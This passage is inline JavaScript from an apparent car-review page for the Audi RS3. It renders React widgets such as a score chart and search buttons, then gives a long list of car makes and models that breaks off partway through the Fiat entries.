          ReactDOM.render(React.createElement(m.SVGChartArc, {
            scoreCSS: "title-2",
            maxCSS: "title-4",
            score: (score / 2),
            max: 5,
            size: 160,
          }), _get('sw'));
        
      var reviewSearchBtn = _get('search-used-cars-cta');

      if (reviewSearchBtn) {
        ReactDOM.render(React.createElement(m.SearchButton, {
          additionalParams: {
          MakeModels: [{
            Value: "Audi",
            Models: ["RS3"],
          }],
          ...("" && { PostCode: "" }),
          Type: "car" == "car" ? 1 : 2,
        },
        className: "btn btn--content-primary btn--ghost btn--expand",
        id: "ReviewsSearchUsedButton",
        text: "Search used cars",
        qa: {},
        vehicleType: "car",
        }), reviewSearchBtn);
      }

      var reviewBtn = _get('review-button');

      if (reviewBtn) {
        ReactDOM.render(React.createElement(m.ReviewButton, {
          btnClasses: "btn btn--content-primary btn--expand no-margin",
          make: "Audi",
          model: "RS3",
          makeUrl: "audi",
          modelUrl: "rs3",
               variants: true,
          qa: {}
        }), reviewBtn);
      }

      
          
              var scrollNav = new m.fn.ScrollAwareNav();
          

  
      ReactDOM.render(React.createElement(m.SearchReviews, {
        initialMake: "audi",
        initialModel: "rs3",
        makeModels: [{"Make":"Abarth","MakeUrlElement":"abarth","Models":[{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500C","ModelUrlElement":"500c"},{"Model":"595","ModelUrlElement":"595"},{"Model":"600e","ModelUrlElement":"600e"},{"Model":"695","ModelUrlElement":"695"},{"Model":"Grande Punto","ModelUrlElement":"grande-punto"},{"Model":"Punto Evo","ModelUrlElement":"punto-evo"}]},{"Make":"AC","MakeUrlElement":"ac","Models":[{"Model":"Cobra","ModelUrlElement":"cobra"},{"Model":"Mamba","ModelUrlElement":"mamba"}]},{"Make":"Aixam","MakeUrlElement":"aixam","Models":[{"Model":"400","ModelUrlElement":"400"},{"Model":"500","ModelUrlElement":"500"},{"Model":"A751","ModelUrlElement":"a751"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Crossline","ModelUrlElement":"crossline"},{"Model":"Crossover","ModelUrlElement":"crossover"},{"Model":"eCity","ModelUrlElement":"ecity"}]},{"Make":"Alfa Romeo","MakeUrlElement":"alfa-romeo","Models":[{"Model":"145","ModelUrlElement":"145"},{"Model":"146","ModelUrlElement":"146"},{"Model":"147","ModelUrlElement":"147"},{"Model":"155","ModelUrlElement":"155"},{"Model":"156","ModelUrlElement":"156"},{"Model":"159","ModelUrlElement":"159"},{"Model":"164","ModelUrlElement":"164"},{"Model":"166","ModelUrlElement":"166"},{"Model":"33","ModelUrlElement":"33"},{"Model":"4C","ModelUrlElement":"4c"},{"Model":"75","ModelUrlElement":"75"},{"Model":"8C","ModelUrlElement":"8c"},{"Model":"Brera","ModelUrlElement":"brera"},{"Model":"Giulia","ModelUrlElement":"giulia"},{"Model":"Giulietta","ModelUrlElement":"giulietta"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"GTV","ModelUrlElement":"gtv"},{"Model":"Junior","ModelUrlElement":"junior"},{"Model":"MiTo","ModelUrlElement":"mito"},{"Model":"Spider","ModelUrlElement":"spider"},{"Model":"Sprint","ModelUrlElement":"sprint"},{"Model":"Stelvio","ModelUrlElement":"stelvio"},{"Model":"SZ","ModelUrlElement":"sz"},{"Model":"Tonale","ModelUrlElement":"tonale"}]},{"Make":"Alpine","MakeUrlElement":"alpine","Models":[{"Model":"A110","ModelUrlElement":"a110"},{"Model":"A290","ModelUrlElement":"a290"}]},{"Make":"Aprilia","MakeUrlElement":"aprilia","Models":[{"Model":"Tuono","ModelUrlElement":"tuono"}]},{"Make":"Ariel","MakeUrlElement":"ariel","Models":[{"Model":"Atom","ModelUrlElement":"atom"}]},{"Make":"Asia","MakeUrlElement":"asia","Models":[{"Model":"Rocsta","ModelUrlElement":"rocsta"}]},{"Make":"Aston Martin","MakeUrlElement":"aston-martin","Models":[{"Model":"Cygnet","ModelUrlElement":"cygnet"},{"Model":"DB11","ModelUrlElement":"db11"},{"Model":"DB4","ModelUrlElement":"db4"},{"Model":"DB6","ModelUrlElement":"db6"},{"Model":"DB7","ModelUrlElement":"db7"},{"Model":"DB9","ModelUrlElement":"db9"},{"Model":"DBS","ModelUrlElement":"dbs"},{"Model":"DBX","ModelUrlElement":"dbx"},{"Model":"Lagonda","ModelUrlElement":"lagonda"},{"Model":"Rapide","ModelUrlElement":"rapide"},{"Model":"V8","ModelUrlElement":"v8"},{"Model":"Vanquish","ModelUrlElement":"vanquish"},{"Model":"Vantage","ModelUrlElement":"vantage"},{"Model":"Virage","ModelUrlElement":"virage"},{"Model":"Volante","ModelUrlElement":"volante"},{"Model":"Zagato","ModelUrlElement":"zagato"}]},{"Make":"Audi","MakeUrlElement":"audi","Models":[{"Model":"100","ModelUrlElement":"100"},{"Model":"200","ModelUrlElement":"200"},{"Model":"80","ModelUrlElement":"80"},{"Model":"90","ModelUrlElement":"90"},{"Model":"A1","ModelUrlElement":"a1"},{"Model":"A2","ModelUrlElement":"a2"},{"Model":"A3","ModelUrlElement":"a3"},{"Model":"A4","ModelUrlElement":"a4"},{"Model":"A4 Allroad","ModelUrlElement":"a4-allroad"},{"Model":"A4 Avant","ModelUrlElement":"a4-avant"},{"Model":"A5","ModelUrlElement":"a5"},{"Model":"A5 Sportback","ModelUrlElement":"a5-sportback"},{"Model":"A6","ModelUrlElement":"a6"},{"Model":"A6 Allroad","ModelUrlElement":"a6-allroad"},{"Model":"A6 Avant","ModelUrlElement":"a6-avant"},{"Model":"A7","ModelUrlElement":"a7"},{"Model":"A8","ModelUrlElement":"a8"},{"Model":"Avant","ModelUrlElement":"avant"},{"Model":"cabriolet","ModelUrlElement":"cabriolet"},{"Model":"Convertible","ModelUrlElement":"convertible"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"E-Tron","ModelUrlElement":"e-tron"},{"Model":"E-Tron GT","ModelUrlElement":"e-tron-gt"},{"Model":"Q2","ModelUrlElement":"q2"},{"Model":"Q3","ModelUrlElement":"q3"},{"Model":"Q4 E-TRON","ModelUrlElement":"q4-e-tron"},{"Model":"Q5","ModelUrlElement":"q5"},{"Model":"Q6 e-tron","ModelUrlElement":"q6-e-tron"},{"Model":"Q7","ModelUrlElement":"q7"},{"Model":"Q8","ModelUrlElement":"q8"},{"Model":"Quattro","ModelUrlElement":"quattro"},{"Model":"R8","ModelUrlElement":"r8"},{"Model":"RS E-Tron","ModelUrlElement":"rs-e-tron"},{"Model":"RS e-Tron GT","ModelUrlElement":"rs-e-tron-gt"},{"Model":"RS Q3","ModelUrlElement":"rs-q3"},{"Model":"RS Q8","ModelUrlElement":"rs-q8"},{"Model":"RS3","ModelUrlElement":"rs3"},{"Model":"RS4","ModelUrlElement":"rs4"},{"Model":"RS5","ModelUrlElement":"rs5"},{"Model":"RS6","ModelUrlElement":"rs6"},{"Model":"RS7","ModelUrlElement":"rs7"},{"Model":"RSQ3","ModelUrlElement":"rsq3"},{"Model":"RSQ8","ModelUrlElement":"rsq8"},{"Model":"S1","ModelUrlElement":"s1"},{"Model":"S3","ModelUrlElement":"s3"},{"Model":"S4","ModelUrlElement":"s4"},{"Model":"S5","ModelUrlElement":"s5"},{"Model":"S6","ModelUrlElement":"s6"},{"Model":"S6 Avant","ModelUrlElement":"s6-avant"},{"Model":"S7","ModelUrlElement":"s7"},{"Model":"S8","ModelUrlElement":"s8"},{"Model":"SQ2","ModelUrlElement":"sq2"},{"Model":"SQ5","ModelUrlElement":"sq5"},{"Model":"SQ7","ModelUrlElement":"sq7"},{"Model":"SQ8","ModelUrlElement":"sq8"},{"Model":"TT","ModelUrlElement":"tt"},{"Model":"Tt Rs Roadster","ModelUrlElement":"tt-rs-roadster"},{"Model":"TTS","ModelUrlElement":"tts"},{"Model":"TTS Roadster","ModelUrlElement":"tts-roadster"}]},{"Make":"Austin","MakeUrlElement":"austin","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"1300","ModelUrlElement":"1300"},{"Model":"3 litre","ModelUrlElement":"3-litre"},{"Model":"7","ModelUrlElement":"7"},{"Model":"8","ModelUrlElement":"8"},{"Model":"A30","ModelUrlElement":"a30"},{"Model":"A35","ModelUrlElement":"a35"},{"Model":"A40","ModelUrlElement":"a40"},{"Model":"Healey","ModelUrlElement":"healey"},{"Model":"Maestro","ModelUrlElement":"maestro"},{"Model":"Metro","ModelUrlElement":"metro"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"Montego","ModelUrlElement":"montego"},{"Model":"Princess","ModelUrlElement":"princess"},{"Model":"Sprite","ModelUrlElement":"sprite"}]},{"Make":"BAC","MakeUrlElement":"bac","Models":[{"Model":"Mono","ModelUrlElement":"mono"}]},{"Make":"Bedford","MakeUrlElement":"bedford","Models":[{"Model":"CF","ModelUrlElement":"cf"}]},{"Make":"Bentley","MakeUrlElement":"bentley","Models":[{"Model":"Arnage","ModelUrlElement":"arnage"},{"Model":"Azure","ModelUrlElement":"azure"},{"Model":"Bentayga","ModelUrlElement":"bentayga"},{"Model":"Brooklands","ModelUrlElement":"brooklands"},{"Model":"Continental","ModelUrlElement":"continental"},{"Model":"Continental Flying Spur","ModelUrlElement":"continental-flying-spur"},{"Model":"Continental GT","ModelUrlElement":"continental-gt"},{"Model":"Continental GTC","ModelUrlElement":"continental-gtc"},{"Model":"Continental R","ModelUrlElement":"continental-r"},{"Model":"Corniche","ModelUrlElement":"corniche"},{"Model":"Eight","ModelUrlElement":"eight"},{"Model":"Flying Spur","ModelUrlElement":"flying-spur"},{"Model":"MK VI","ModelUrlElement":"mk-vi"},{"Model":"Mulsanne","ModelUrlElement":"mulsanne"},{"Model":"R Type","ModelUrlElement":"r-type"},{"Model":"S1","ModelUrlElement":"s1"},{"Model":"T Series","ModelUrlElement":"t-series"},{"Model":"T1","ModelUrlElement":"t1"},{"Model":"Turbo R","ModelUrlElement":"turbo-r"}]},{"Make":"BMW","MakeUrlElement":"bmw","Models":[{"Model":"1 Series","ModelUrlElement":"1-series"},{"Model":"2 Series","ModelUrlElement":"2-series"},{"Model":"2 Series Active Tourer","ModelUrlElement":"2-series-active-tourer"},{"Model":"2 Series Gran Coupe","ModelUrlElement":"2-series-gran-coupe"},{"Model":"2 Series Gran Tourer","ModelUrlElement":"2-series-gran-tourer"},{"Model":"3 Series","ModelUrlElement":"3-series"},{"Model":"3 Series Gran Turismo","ModelUrlElement":"3-series-gran-turismo"},{"Model":"4 Series","ModelUrlElement":"4-series"},{"Model":"4 Series Gran Coupe","ModelUrlElement":"4-series-gran-coupe"},{"Model":"5 Series","ModelUrlElement":"5-series"},{"Model":"5 Series Gran Turismo","ModelUrlElement":"5-series-gran-turismo"},{"Model":"6 Series","ModelUrlElement":"6-series"},{"Model":"7 Series","ModelUrlElement":"7-series"},{"Model":"8 Series","ModelUrlElement":"8-series"},{"Model":"8 Series Gran Coupe","ModelUrlElement":"8-series-gran-coupe"},{"Model":"Alpina","ModelUrlElement":"alpina"},{"Model":"E3","ModelUrlElement":"e3"},{"Model":"F800","ModelUrlElement":"f800"},{"Model":"i3","ModelUrlElement":"i3"},{"Model":"i4","ModelUrlElement":"i4"},{"Model":"i5","ModelUrlElement":"i5"},{"Model":"i7","ModelUrlElement":"i7"},{"Model":"i8","ModelUrlElement":"i8"},{"Model":"ix","ModelUrlElement":"ix"},{"Model":"iX1","ModelUrlElement":"ix1"},{"Model":"iX2","ModelUrlElement":"ix2"},{"Model":"ix3","ModelUrlElement":"ix3"},{"Model":"K1600","ModelUrlElement":"k1600"},{"Model":"M1","ModelUrlElement":"m1"},{"Model":"M135i","ModelUrlElement":"m135i"},{"Model":"M140i","ModelUrlElement":"m140i"},{"Model":"M2","ModelUrlElement":"m2"},{"Model":"M235","ModelUrlElement":"m235"},{"Model":"M240I","ModelUrlElement":"m240i"},{"Model":"M3","ModelUrlElement":"m3"},{"Model":"M4","ModelUrlElement":"m4"},{"Model":"M5","ModelUrlElement":"m5"},{"Model":"M6","ModelUrlElement":"m6"},{"Model":"M635 CSI","ModelUrlElement":"m635-csi"},{"Model":"M8","ModelUrlElement":"m8"},{"Model":"R Ninet","ModelUrlElement":"r-ninet"},{"Model":"R1250","ModelUrlElement":"r1250"},{"Model":"S1000","ModelUrlElement":"s1000"},{"Model":"X1","ModelUrlElement":"x1"},{"Model":"X2","ModelUrlElement":"x2"},{"Model":"X3","ModelUrlElement":"x3"},{"Model":"X3 M","ModelUrlElement":"x3-m"},{"Model":"X3M","ModelUrlElement":"x3m"},{"Model":"X4","ModelUrlElement":"x4"},{"Model":"X5","ModelUrlElement":"x5"},{"Model":"X5 M","ModelUrlElement":"x5-m"},{"Model":"X5M","ModelUrlElement":"x5m"},{"Model":"X6","ModelUrlElement":"x6"},{"Model":"x6 M","ModelUrlElement":"x6-m"},{"Model":"X7","ModelUrlElement":"x7"},{"Model":"XM","ModelUrlElement":"xm"},{"Model":"Z1","ModelUrlElement":"z1"},{"Model":"Z3","ModelUrlElement":"z3"},{"Model":"Z3 Coupe","ModelUrlElement":"z3-coupe"},{"Model":"Z3 M","ModelUrlElement":"z3-m"},{"Model":"Z3M","ModelUrlElement":"z3m"},{"Model":"Z4","ModelUrlElement":"z4"},{"Model":"Z4 M","ModelUrlElement":"z4-m"},{"Model":"Z4M","ModelUrlElement":"z4m"},{"Model":"Z8","ModelUrlElement":"z8"}]},{"Make":"Bristol","MakeUrlElement":"bristol","Models":[{"Model":"Blenheim","ModelUrlElement":"blenheim"}]},{"Make":"Bugatti","MakeUrlElement":"bugatti","Models":[{"Model":"Chiron","ModelUrlElement":"chiron"},{"Model":"Type 35","ModelUrlElement":"type-35"},{"Model":"Veyron","ModelUrlElement":"veyron"}]},{"Make":"Buick","MakeUrlElement":"buick","Models":[{"Model":"Lesabre","ModelUrlElement":"lesabre"},{"Model":"Riviera","ModelUrlElement":"riviera"},{"Model":"Roadmaster","ModelUrlElement":"roadmaster"}]},{"Make":"BYD","MakeUrlElement":"byd","Models":[{"Model":"Atto 2","ModelUrlElement":"atto-2"},{"Model":"Atto 3","ModelUrlElement":"atto-3"},{"Model":"Dolphin","ModelUrlElement":"dolphin"},{"Model":"Seal","ModelUrlElement":"seal"},{"Model":"Seal 6","ModelUrlElement":"seal-6"},{"Model":"Seal U","ModelUrlElement":"seal-u"},{"Model":"Sealion 7","ModelUrlElement":"sealion-7"}]},{"Make":"Cadillac","MakeUrlElement":"cadillac","Models":[{"Model":"BLS","ModelUrlElement":"bls"},{"Model":"Coupe De Ville","ModelUrlElement":"coupe-de-ville"},{"Model":"CTS","ModelUrlElement":"cts"},{"Model":"Eldorado","ModelUrlElement":"eldorado"},{"Model":"Escalade","ModelUrlElement":"escalade"},{"Model":"Seville","ModelUrlElement":"seville"},{"Model":"SRX","ModelUrlElement":"srx"},{"Model":"STS","ModelUrlElement":"sts"}]},{"Make":"Caterham","MakeUrlElement":"caterham","Models":[{"Model":"21","ModelUrlElement":"21"},{"Model":"Seven","ModelUrlElement":"seven"},{"Model":"Super Seven","ModelUrlElement":"super-seven"},{"Model":"Super Sevens","ModelUrlElement":"super-sevens"}]},{"Make":"Chery","MakeUrlElement":"chery","Models":[{"Model":"Tiggo 7","ModelUrlElement":"tiggo-7"},{"Model":"Tiggo 8","ModelUrlElement":"tiggo-8"}]},{"Make":"Chevrolet","MakeUrlElement":"chevrolet","Models":[{"Model":"3100","ModelUrlElement":"3100"},{"Model":"Astro","ModelUrlElement":"astro"},{"Model":"Avalanche","ModelUrlElement":"avalanche"},{"Model":"Aveo","ModelUrlElement":"aveo"},{"Model":"Blazer","ModelUrlElement":"blazer"},{"Model":"C10","ModelUrlElement":"c10"},{"Model":"Camaro","ModelUrlElement":"camaro"},{"Model":"Captiva","ModelUrlElement":"captiva"},{"Model":"Corvette","ModelUrlElement":"corvette"},{"Model":"Cruze","ModelUrlElement":"cruze"},{"Model":"Epica","ModelUrlElement":"epica"},{"Model":"Express","ModelUrlElement":"express"},{"Model":"GMC","ModelUrlElement":"gmc"},{"Model":"Impala","ModelUrlElement":"impala"},{"Model":"Kalos","ModelUrlElement":"kalos"},{"Model":"Lacetti","ModelUrlElement":"lacetti"},{"Model":"Matiz","ModelUrlElement":"matiz"},{"Model":"Orlando","ModelUrlElement":"orlando"},{"Model":"Pick Up","ModelUrlElement":"pick-up"},{"Model":"Silverado","ModelUrlElement":"silverado"},{"Model":"Spark","ModelUrlElement":"spark"},{"Model":"Suburban","ModelUrlElement":"suburban"},{"Model":"Tacuma","ModelUrlElement":"tacuma"},{"Model":"Tahoe","ModelUrlElement":"tahoe"},{"Model":"Trailblazer","ModelUrlElement":"trailblazer"},{"Model":"Trax","ModelUrlElement":"trax"},{"Model":"Volt","ModelUrlElement":"volt"}]},{"Make":"Chrysler","MakeUrlElement":"chrysler","Models":[{"Model":"300C","ModelUrlElement":"300c"},{"Model":"Crossfire","ModelUrlElement":"crossfire"},{"Model":"Delta","ModelUrlElement":"delta"},{"Model":"Fifth Avenue","ModelUrlElement":"fifth-avenue"},{"Model":"Grand Voyager","ModelUrlElement":"grand-voyager"},{"Model":"Neon","ModelUrlElement":"neon"},{"Model":"Newport","ModelUrlElement":"newport"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"PT Cruiser","ModelUrlElement":"pt-cruiser"},{"Model":"Sebring","ModelUrlElement":"sebring"},{"Model":"Voyager","ModelUrlElement":"voyager"},{"Model":"Ypsilon","ModelUrlElement":"ypsilon"}]},{"Make":"Citroen","MakeUrlElement":"citroen","Models":[{"Model":"2 CV","ModelUrlElement":"2-cv"},{"Model":"2CV6","ModelUrlElement":"2cv6"},{"Model":"Ami","ModelUrlElement":"ami"},{"Model":"AX","ModelUrlElement":"ax"},{"Model":"Berlingo","ModelUrlElement":"berlingo"},{"Model":"Berlingo Multispace","ModelUrlElement":"berlingo-multispace"},{"Model":"BX","ModelUrlElement":"bx"},{"Model":"C Zero","ModelUrlElement":"c-zero"},{"Model":"C1","ModelUrlElement":"c1"},{"Model":"C2","ModelUrlElement":"c2"},{"Model":"C3","ModelUrlElement":"c3"},{"Model":"C3 Aircross","ModelUrlElement":"c3-aircross"},{"Model":"C3 Picasso","ModelUrlElement":"c3-picasso"},{"Model":"C3 Pluriel","ModelUrlElement":"c3-pluriel"},{"Model":"C4","ModelUrlElement":"c4"},{"Model":"C4 Cactus","ModelUrlElement":"c4-cactus"},{"Model":"C4 Grand Picasso","ModelUrlElement":"c4-grand-picasso"},{"Model":"C4 Picasso","ModelUrlElement":"c4-picasso"},{"Model":"C4 SpaceTourer","ModelUrlElement":"c4-spacetourer"},{"Model":"C5","ModelUrlElement":"c5"},{"Model":"C5 Aircross","ModelUrlElement":"c5-aircross"},{"Model":"C5 X","ModelUrlElement":"c5-x"},{"Model":"C6","ModelUrlElement":"c6"},{"Model":"C8","ModelUrlElement":"c8"},{"Model":"C-Crosser","ModelUrlElement":"c-crosser"},{"Model":"CX","ModelUrlElement":"cx"},{"Model":"Dispatch","ModelUrlElement":"dispatch"},{"Model":"Dispatch Combi","ModelUrlElement":"dispatch-combi"},{"Model":"DS19","ModelUrlElement":"ds19"},{"Model":"DS3","ModelUrlElement":"ds3"},{"Model":"DS4","ModelUrlElement":"ds4"},{"Model":"DS5","ModelUrlElement":"ds5"},{"Model":"e-C4 X","ModelUrlElement":"e-c4-x"},{"Model":"Grand C4 Spacetourer","ModelUrlElement":"grand-c4-spacetourer"},{"Model":"Nemo","ModelUrlElement":"nemo"},{"Model":"Nemo Multispace","ModelUrlElement":"nemo-multispace"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Relay","ModelUrlElement":"relay"},{"Model":"Saxo","ModelUrlElement":"saxo"},{"Model":"SM","ModelUrlElement":"sm"},{"Model":"Space Tourer","ModelUrlElement":"space-tourer"},{"Model":"Synergie","ModelUrlElement":"synergie"},{"Model":"Xantia","ModelUrlElement":"xantia"},{"Model":"XM","ModelUrlElement":"xm"},{"Model":"Xsara","ModelUrlElement":"xsara"},{"Model":"Xsara Picasso","ModelUrlElement":"xsara-picasso"},{"Model":"ZX","ModelUrlElement":"zx"}]},{"Make":"Corvette","MakeUrlElement":"corvette","Models":[{"Model":"C5","ModelUrlElement":"c5"},{"Model":"C6","ModelUrlElement":"c6"},{"Model":"C8","ModelUrlElement":"c8"},{"Model":"Stingray","ModelUrlElement":"stingray"},{"Model":"Z06","ModelUrlElement":"z06"}]},{"Make":"Cupra","MakeUrlElement":"cupra","Models":[{"Model":"Ateca","ModelUrlElement":"ateca"},{"Model":"Born","ModelUrlElement":"born"},{"Model":"Formentor","ModelUrlElement":"formentor"},{"Model":"Leon","ModelUrlElement":"leon"},{"Model":"Tavascan","ModelUrlElement":"tavascan"},{"Model":"Terramar","ModelUrlElement":"terramar"}]},{"Make":"Dacia","MakeUrlElement":"dacia","Models":[{"Model":"Bigster","ModelUrlElement":"bigster"},{"Model":"Duster","ModelUrlElement":"duster"},{"Model":"Jogger","ModelUrlElement":"jogger"},{"Model":"Logan","ModelUrlElement":"logan"},{"Model":"Logan MCV","ModelUrlElement":"logan-mcv"},{"Model":"Logan MCV Stepway","ModelUrlElement":"logan-mcv-stepway"},{"Model":"Sandero","ModelUrlElement":"sandero"},{"Model":"Sandero Stepway","ModelUrlElement":"sandero-stepway"},{"Model":"Spring","ModelUrlElement":"spring"}]},{"Make":"Daewoo","MakeUrlElement":"daewoo","Models":[{"Model":"Kalos","ModelUrlElement":"kalos"},{"Model":"Lacetti","ModelUrlElement":"lacetti"},{"Model":"Lanos","ModelUrlElement":"lanos"},{"Model":"Matiz","ModelUrlElement":"matiz"},{"Model":"Nubira","ModelUrlElement":"nubira"},{"Model":"Tacuma","ModelUrlElement":"tacuma"}]},{"Make":"DAF","MakeUrlElement":"daf","Models":[{"Model":"CF","ModelUrlElement":"cf"},{"Model":"LF","ModelUrlElement":"lf"}]},{"Make":"Daihatsu","MakeUrlElement":"daihatsu","Models":[{"Model":"Charade","ModelUrlElement":"charade"},{"Model":"Copen","ModelUrlElement":"copen"},{"Model":"Cuore","ModelUrlElement":"cuore"},{"Model":"Extol","ModelUrlElement":"extol"},{"Model":"Fourtrak","ModelUrlElement":"fourtrak"},{"Model":"Grand Move","ModelUrlElement":"grand-move"},{"Model":"Hijet","ModelUrlElement":"hijet"},{"Model":"Materia","ModelUrlElement":"materia"},{"Model":"Mira","ModelUrlElement":"mira"},{"Model":"Move","ModelUrlElement":"move"},{"Model":"Sirion","ModelUrlElement":"sirion"},{"Model":"Sportrak","ModelUrlElement":"sportrak"},{"Model":"Terios","ModelUrlElement":"terios"},{"Model":"YRV","ModelUrlElement":"yrv"}]},{"Make":"Daimler","MakeUrlElement":"daimler","Models":[{"Model":"250","ModelUrlElement":"250"},{"Model":"Double Six","ModelUrlElement":"double-six"},{"Model":"Limousine","ModelUrlElement":"limousine"},{"Model":"Majestic","ModelUrlElement":"majestic"},{"Model":"Other","ModelUrlElement":"other"},{"Model":"Six","ModelUrlElement":"six"},{"Model":"Sovereign","ModelUrlElement":"sovereign"},{"Model":"Sp250","ModelUrlElement":"sp250"},{"Model":"Super Eight","ModelUrlElement":"super-eight"},{"Model":"V8","ModelUrlElement":"v8"},{"Model":"XJ Series","ModelUrlElement":"xj-series"}]},{"Make":"DAX","MakeUrlElement":"dax","Models":[{"Model":"Rush","ModelUrlElement":"rush"}]},{"Make":"De Tomaso","MakeUrlElement":"de-tomaso","Models":[{"Model":"Guara","ModelUrlElement":"guara"}]},{"Make":"Dennis","MakeUrlElement":"dennis","Models":[{"Model":"Elite","ModelUrlElement":"elite"}]},{"Make":"DFSK","MakeUrlElement":"dfsk","Models":[{"Model":"Glory","ModelUrlElement":"glory"},{"Model":"Loadhopper","ModelUrlElement":"loadhopper"}]},{"Make":"Dodge","MakeUrlElement":"dodge","Models":[{"Model":"Avenger","ModelUrlElement":"avenger"},{"Model":"Caliber","ModelUrlElement":"caliber"},{"Model":"Challenger","ModelUrlElement":"challenger"},{"Model":"Charger","ModelUrlElement":"charger"},{"Model":"D100","ModelUrlElement":"d100"},{"Model":"Dart","ModelUrlElement":"dart"},{"Model":"Durango","ModelUrlElement":"durango"},{"Model":"Journey","ModelUrlElement":"journey"},{"Model":"Magnum","ModelUrlElement":"magnum"},{"Model":"Nitro","ModelUrlElement":"nitro"},{"Model":"RAM","ModelUrlElement":"ram"},{"Model":"Viper","ModelUrlElement":"viper"}]},{"Make":"DS Automobiles","MakeUrlElement":"ds-automobiles","Models":[{"Model":"DS 3","ModelUrlElement":"ds-3"},{"Model":"DS 3 Cabrio","ModelUrlElement":"ds-3-cabrio"},{"Model":"DS 3 Crossback","ModelUrlElement":"ds-3-crossback"},{"Model":"DS 4","ModelUrlElement":"ds-4"},{"Model":"DS 4 Crossback","ModelUrlElement":"ds-4-crossback"},{"Model":"DS 5","ModelUrlElement":"ds-5"},{"Model":"DS 7","ModelUrlElement":"ds-7"},{"Model":"DS 7 Crossback","ModelUrlElement":"ds-7-crossback"},{"Model":"DS5","ModelUrlElement":"ds5"},{"Model":"Other","ModelUrlElement":"other"}]},{"Make":"Ducati","MakeUrlElement":"ducati","Models":[{"Model":"1098","ModelUrlElement":"1098"}]},{"Make":"Ferrari","MakeUrlElement":"ferrari","Models":[{"Model":"250","ModelUrlElement":"250"},{"Model":"275","ModelUrlElement":"275"},{"Model":"308","ModelUrlElement":"308"},{"Model":"328","ModelUrlElement":"328"},{"Model":"348","ModelUrlElement":"348"},{"Model":"355","ModelUrlElement":"355"},{"Model":"360","ModelUrlElement":"360"},{"Model":"360M","ModelUrlElement":"360m"},{"Model":"365","ModelUrlElement":"365"},{"Model":"400i","ModelUrlElement":"400i"},{"Model":"412","ModelUrlElement":"412"},{"Model":"430","ModelUrlElement":"430"},{"Model":"456","ModelUrlElement":"456"},{"Model":"456M","ModelUrlElement":"456m"},{"Model":"458","ModelUrlElement":"458"},{"Model":"488","ModelUrlElement":"488"},{"Model":"512","ModelUrlElement":"512"},{"Model":"550","ModelUrlElement":"550"},{"Model":"575M","ModelUrlElement":"575m"},{"Model":"599","ModelUrlElement":"599"},{"Model":"612","ModelUrlElement":"612"},{"Model":"812","ModelUrlElement":"812"},{"Model":"812 GTS","ModelUrlElement":"812-gts"},{"Model":"812 Superfast","ModelUrlElement":"812-superfast"},{"Model":"California","ModelUrlElement":"california"},{"Model":"Daytona","ModelUrlElement":"daytona"},{"Model":"Dino","ModelUrlElement":"dino"},{"Model":"Enzo","ModelUrlElement":"enzo"},{"Model":"F12 Berlinetta","ModelUrlElement":"f12-berlinetta"},{"Model":"F355","ModelUrlElement":"f355"},{"Model":"F40","ModelUrlElement":"f40"},{"Model":"F430","ModelUrlElement":"f430"},{"Model":"F50","ModelUrlElement":"f50"},{"Model":"F512","ModelUrlElement":"f512"},{"Model":"F8","ModelUrlElement":"f8"},{"Model":"FF","ModelUrlElement":"ff"},{"Model":"GTC4","ModelUrlElement":"gtc4"},{"Model":"GTC4Lusso","ModelUrlElement":"gtc4lusso"},{"Model":"LaFerrari","ModelUrlElement":"laferrari"},{"Model":"Mondial","ModelUrlElement":"mondial"},{"Model":"Portofino","ModelUrlElement":"portofino"},{"Model":"Roma","ModelUrlElement":"roma"},{"Model":"SF90 Stradale","ModelUrlElement":"sf90-stradale"},{"Model":"Superamerica","ModelUrlElement":"superamerica"},{"Model":"Testarossa","ModelUrlElement":"testarossa"}]},{"Make":"Fiat","MakeUrlElement":"fiat","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"124","ModelUrlElement":"124"},{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"126","ModelUrlElement":"126"},{"Model":"130","ModelUrlElement":"130"},{"Model":"1500","ModelUrlElement":"1500"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500C","ModelUrlElement":"500c"},{"Model":"500e C","ModelUrlElement":"500e-c"},{"Model":"500L","ModelUrlElement":"500l"},{"Model":"500L MPW","ModelUrlElement":"500l-mpw"},{"Model":"500X","ModelUrlElement":"500x"},{"Model":"600","ModelUrlElement":"600"},{"Model":"695","ModelUrlElement":"695"},{"Model":"850","ModelUrlElement":"850"},{"Model":"Abarth","ModelUrlElement":"abarth"},{"Model":"Barchetta","ModelUrlElement":"barchetta"},{"Model":"Brava","ModelUrlElement":"brava"},{"Model":"Bravo","ModelUrlElement":"bravo"},{"Model":"Cinquecento","ModelUrlElement":"cinquecento"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Croma","ModelUrlElement":"croma"},{"Model":"Doblo","ModelUrlElement":"doblo"},{"Model":"Ducato","ModelUrlElement":"ducato"},{"Model":"Fiorino","ModelUrlElement":"fiorino"},{"Model":"Fullback","ModelUrlElement":"fullback"},{"Model":"Grande Punto","ModelUrlElement":"grande-punto"},{"Model":"Idea","ModelUrlElement":"idea"},{"Model":"Multipla","ModelUrlElement":"multipla"},{"Model":"Panda","ModelUrlElement":"panda"},{"Model":"Punto","ModelUrlElement":"punto"},{"Model":"Punto 